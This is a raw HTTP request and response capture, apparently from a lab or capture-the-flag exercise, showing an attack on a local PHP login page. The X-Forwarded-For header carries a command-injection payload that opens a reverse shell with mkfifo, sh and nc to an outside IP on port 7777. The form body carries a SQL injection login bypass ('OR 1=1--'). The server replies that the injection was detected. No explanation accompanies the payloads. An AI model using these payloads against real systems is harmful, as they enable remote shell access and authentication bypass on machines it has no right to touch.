 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 X-Forwarded-For: ok;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.8.61.24 7777 >/tmp/f;echo ok
10 Origin: http://localhost:8081
11 Connection: close
12 Referer: http://localhost:8081/
13 Cookie: PHPSESSID=gofnnj50l09hsn2in46m6cl7oh
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 username=kitty' OR 1=1--&password=testestear
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 15 Feb 2024 18:25:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 54
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
12 SQL Injection detected. This incident will be logged!